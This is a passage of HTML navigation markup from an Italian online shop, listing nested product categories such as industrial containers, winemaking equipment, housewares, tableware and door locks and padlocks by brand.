href="https://shop.fulviapagliughi.it/it/2277-stracci">STRACCI</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1736-tecnici">TECNICI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1736"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1736"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1737-contenitori-tecnici">CONTENITORI TECNICI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1737"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1737"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1738-bacinelle-industriali">BACINELLE INDUSTRIALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1739-barattoli-industriali">BARATTOLI INDUSTRIALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1740-contenitori-industriali">CONTENITORI INDUSTRIALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1741-ceste-varie">CESTE VARIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1742-bidoncini">BIDONCINI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1743-taniche">TANICHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1744-vaschette-vassoi-industriali">VASCHETTE/VASSOI INDUSTRIALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1745-secchi-industriali">SECCHI INDUSTRIALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1746-mastelli">MASTELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1747-bottiglie-industriali">BOTTIGLIE INDUSTRIALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1748-caraffe-industriali">CARAFFE INDUSTRIALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1749-imbuti-industriali">IMBUTI INDUSTRIALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1750-ceste-frutta">CESTE FRUTTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2248-stampi-formaggi">STAMPI FORMAGGI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1751-tecnici-specifici">TECNICI SPECIFICI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1751"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1751"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1752-filtri-cappe">FILTRI CAPPE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1753-sanitari-tecnici">SANITARI TECNICI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1754-enologia">ENOLOGIA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1754"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1754"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1755-alcolometri-e-mostimetri">ALCOLOMETRI E MOSTIMETRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1756-brusche-botti">BRUSCHE BOTTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1757-cavatappi-a-parete">CAVATAPPI A PARETE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1758-damigiane">DAMIGIANE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1759-etichette-bottiglie">ETICHETTE BOTTIGLIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1760-lavabottiglie">LAVABOTTIGLIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1761-macchinette-bottiglioni">MACCHINETTE BOTTIGLIONI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1762-pigiadiraspatrici">PIGIADIRASPATRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1763-pigiatrici">PIGIATRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1764-riempibottiglie">RIEMPIBOTTIGLIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1765-portabottiglie-cantina">PORTABOTTIGLIE CANTINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1766-sessole">SESSOLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1767-tappatrici">TAPPATRICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1768-tappi">TAPPI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1770-travasatori-enologia">TRAVASATORI ENOLOGIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1771-chimici-enologia">CHIMICI ENOLOGIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2249-filtri-carta">FILTRI CARTA</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1772-zootecnici">ZOOTECNICI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1772"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1772"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1773-molini-elettrici">MOLINI ELETTRICI</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1774-utilcasa">UTILCASA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1774"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1774"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1775-armadi-plastica">ARMADI PLASTICA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1775"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1775"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1776-scarpiere-plastica">SCARPIERE PLASTICA</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1777-scale-domestiche">SCALE DOMESTICHE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1777"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1777"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1778-scale-domestiche">SCALE DOMESTICHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1779-sgabelli-domestici">SGABELLI DOMESTICI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1780-storage">STORAGE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1780"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1780"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1781-cassettiere-portaoggetti">CASSETTIERE PORTAOGGETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1782-box-contenitori">BOX CONTENITORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1783-cestini-portaoggetti">CESTINI PORTAOGGETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1784-carrelli-domestici">CARRELLI DOMESTICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1785-carrelli-spesa">CARRELLI SPESA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1786-cassepanche-e-contenitori">CASSEPANCHE E CONTENITORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1787-carrelli-bagagli">CARRELLI BAGAGLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1788-borse-spesa">BORSE SPESA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1789-bilance-pesabagagli">BILANCE PESABAGAGLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1790-box-contenitori-legno">BOX CONTENITORI LEGNO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2224-bilance-bagagli">BILANCE BAGAGLI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1791-animali">ANIMALI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1791"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1791"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1792-ciotole-animali">CIOTOLE ANIMALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1793-cucce-cani">CUCCE CANI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1794-wc-animali">WC ANIMALI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1795-arredo-casa">ARREDO CASA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1795"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1795"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1796-plastica-adesiva">PLASTICA ADESIVA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1797-tappeti-antiscivolo">TAPPETI ANTISCIVOLO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2288-carta-cassetti">CARTA CASSETTI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1798-varie-utilcasa">VARIE UTILCASA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1798"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1798"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1799-ciabatte">CIABATTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1800-scarpe-accessori">SCARPE ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1801-bacheche">BACHECHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1802-sughero">SUGHERO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1803-salvadanai">SALVADANAI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1805-occhiali-vista">OCCHIALI VISTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1806-occhiali-sole">OCCHIALI SOLE</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1807-tavola">TAVOLA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1807"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1807"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1808-condimento">CONDIMENTO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1808"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1808"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1809-lattiere">LATTIERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1810-servizi-condimento">SERVIZI CONDIMENTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1811-zuccheriere">ZUCCHERIERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1812-macina-pepe-sale">MACINA PEPE &amp; SALE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1813-portastuzzicadenti">PORTASTUZZICADENTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1814-servizi-sale-e-pepe">SERVIZI SALE E PEPE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1815-oliere">OLIERE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1816-portata">PORTATA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1816"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1816"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1817-formaggiere">FORMAGGIERE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1818-portapane">PORTAPANE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1819-vassoi-plastica">VASSOI PLASTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1820-posate-insalata">POSATE INSALATA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1821-vassoi-letto">VASSOI LETTO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1822-ciotole-acciaio">CIOTOLE ACCIAIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1823-vassoi-acciaio">VASSOI ACCIAIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1824-insalatiere-plastica">INSALATIERE PLASTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1826-vassoi-melamina">VASSOI MELAMINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1879-insalatiere-vetro">INSALATIERE VETRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2203-portaburro">PORTABURRO</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1827-stoviglie">STOVIGLIE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1827"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1827"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1828-bicchieri-plastica">BICCHIERI PLASTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1829-caraffe-vetro">CARAFFE VETRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1830-piatti-porcellana-economici">PIATTI PORCELLANA ECONOMICI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1831-piatti-plastica">PIATTI PLASTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1832-sottobicchieri">SOTTOBICCHIERI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1833-tazze-porcellana">TAZZE PORCELLANA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1834-tazze-plastica">TAZZE PLASTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1835-tazze-vetro">TAZZE VETRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1836-shaker">SHAKER</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1837-secchielli-ghiaccio">SECCHIELLI GHIACCIO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1838-piatti-melamina">PIATTI MELAMINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1839-bicchieri-melamina">BICCHIERI MELAMINA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1840-posate-baby">POSATE BABY</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1841-piatti-e-set-pappa-baby">PIATTI E SET PAPPA BABY</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1842-bicchieri-e-tazze-baby">BICCHIERI E TAZZE BABY</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1843-cannucce">CANNUCCE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1844-piatti-saturnia">PIATTI SATURNIA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1845-bicchieri-vetro-tescoma">BICCHIERI VETRO TESCOMA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1846-bicchieri-vetro-cerve">BICCHIERI VETRO CERVE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1847-bicchieri-vetro-borgonovo">BICCHIERI VETRO BORGONOVO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1848-bicchieri-vetro-bormioli-r">BICCHIERI VETRO BORMIOLI R</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1849-bicchieri-vetro-bormioli-l">BICCHIERI VETRO BORMIOLI L</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1850-bicchieri-vetro-fade">BICCHIERI VETRO FADE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1851-posate-inoxbonomi">POSATE INOXBONOMI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1852-posate-salvinelli">POSATE SALVINELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1853-posate-kaimano">POSATE KAIMANO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1854-posate-tescoma">POSATE TESCOMA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1855-posate-eme">POSATE EME</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1856-posate-pintinox">POSATE PINTINOX</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1858-posate-zanetti">POSATE ZANETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1859-posate-ilsa">POSATE ILSA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1860-caraffe-termiche">CARAFFE TERMICHE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1861-posate-sanelli">POSATE SANELLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1862-coppe-dolci">COPPE DOLCI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1863-piatti-tescoma">PIATTI TESCOMA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1864-posate-marietti">POSATE MARIETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1877-piatti-porcellana">PIATTI PORCELLANA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1880-bicchieri-vetro">BICCHIERI VETRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1884-tazze-tavola-stoviglie">TAZZE TAVOLA STOVIGLIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1885-piatti-vetro">PIATTI VETRO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2030-tazze-ceramica">TAZZE CERAMICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2200-posate-dem">POSATE DEM</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1865-accessori-tavola">ACCESSORI TAVOLA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1865"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1865"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1866-portatovaglioli">PORTATOVAGLIOLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1867-tovagliette">TOVAGLIETTE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1868-fermatovaglie">FERMATOVAGLIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1869-spazzole-raccoglibriciole">SPAZZOLE RACCOGLIBRICIOLE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1870-guzzini">GUZZINI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1871-monouso">MONOUSO</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar1871"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar1871"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1872-monouso-tovaglie-tovaglioli">MONOUSO TOVAGLIE/TOVAGLIOLI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1873-monouso-accessori">MONOUSO ACCESSORI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1874-monouso-plastica">MONOUSO PLASTICA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1875-monouso-coordinati-carta">MONOUSO COORDINATI CARTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/1876-monouso-coordinati-plastica">MONOUSO COORDINATI PLASTICA</a></li></ul></div></li></ul></div></li></ul></div></li><li data-depth="0"><a href="https://shop.fulviapagliughi.it/it/2475-sicurezza">Sicurezza</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2475"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar2475"><ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2476-serrature-e-accessori">SERRATURE E ACCESSORI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2476"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2476"><ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2481-atra-dierre">ATRA DIERRE</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2481"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2481"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2482-atra-dierre-chiavi-originali">ATRA DIERRE CHIAVI ORIGINALI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2483-atra-dierre-serrblindate">ATRA DIERRE SERR.BLINDATE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2484-bonaiti">BONAITI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2484"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2484"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2485-bonaiti-serrlegno-infilare">BONAITI SERR.LEGNO INFILARE</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2486-cisa">CISA</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2486"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2486"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2487-cisa-antipanico">CISA ANTIPANICO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2488-cisa-casseforti">CISA CASSEFORTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2489-cisa-chiudiporta">CISA CHIUDIPORTA</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2490-cisa-cilindri">CISA CILINDRI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2491-cisa-gorges-e-ricambi">CISA GORGES E RICAMBI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2492-cisa-lucchetti">CISA LUCCHETTI</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2493-cisa-serrall-ferro-applic">CISA SERR.ALL/FERRO APPLIC.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2494-cisa-serrall-ferro-infilare">CISA SERR.ALL/FERRO INFILARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2495-cisa-serrblindate">CISA SERR.BLINDATE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2496-cisa-serrlegno-applicare">CISA SERR.LEGNO APPLICARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2497-cisa-serrlegno-infilare">CISA SERR.LEGNO INFILARE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2498-cisa-serrtagliafuoco">CISA SERR.TAGLIAFUOCO</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2499-cisa-varie">CISA VARIE</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2500-cisa-elettroserrature-inf">CISA ELETTROSERRATURE INF.</a></li><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2501-cisa-elettroserrature-app">CISA ELETTROSERRATURE APP.</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2502-corbin">CORBIN</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2502"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></span><div class="collapse" id="exCollapsingNavbar2502"><ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2503-corbin-lucchetti">CORBIN LUCCHETTI</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://shop.fulviapagliughi.it/it/2504-cortellezzi">CORTELLEZZI</a><span class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar2504"><i class="material-icons add">&#xE145;</i><i class="material-icons 